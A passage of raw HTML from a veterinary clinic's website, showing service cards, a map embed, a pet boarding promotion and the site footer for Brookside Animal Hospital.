data-contentful-entry-id="1VVDrtVt6okjgbcL6vwsJd">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="two cats sitting on a ledge with ocean in the background" title="two cats sitting on a ledge with ocean in the background" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1wGBVnTa5PSNI5fTDIYfJS">Diet &amp; Nutrition</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Plans" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Plans" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with family running on the beach." title="Dog with family running on the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="48KRgE7jhPIRce6ei8MZrN">Wellness Plans</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 gdkdEE nva-location-info nva-location-info--variation-b  box sc-16bws4v-1 dgIArT"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3577.173245365799!2d-80.27042328496826!3d26.288483183400377!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88d91aaf9f79f1ab%3A0x92f40ac5ed7b87a1!2sBrookside%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1587758457430!5m2!1sen!2sus" ></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jEwFgK" data-entry-id="28Crcsd85HnGfzRIAYt6br"><div class="nva-50-50-card sc-wb9y8b-0 cElpcy nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dogs Playing Outside at Playground" title="Dogs Playing Outside at Playground" src="https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="28Crcsd85HnGfzRIAYt6br" id="brookside-pet-vacations">Brookside Pet Vacations</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="28Crcsd85HnGfzRIAYt6br"><p>At Brookside Animal Hospital our clients enjoy access to a premium boarding experience! Check out our video for a taste of an experience your pets won&#x27;t forget. After all, don&#x27;t your pets deserve a vacation when you&#x27;re on vacation!?</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Learn More" role="link" href="/services/boarding" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="3wc0t3hFJnrySubP9WhGMo" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Brookside Pet Vacations" data-analytics-variation="Variation-A">Learn More</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 iZGejg sc-y0ptcc-2 iQuvXY nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>Our staff at Brookside Animal Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1999.</p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 evdijN nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 kYOlbi nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Brookside Animal Hospital Logo" title="Brookside Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 bfOsag"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 irLAmn nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Promotions</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 ffWaQg nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 ffWaQg nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 ffWaQg nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 ffWaQg nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Contact Us" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 hlYpcw nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/BrooksideAnimalHospital" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span 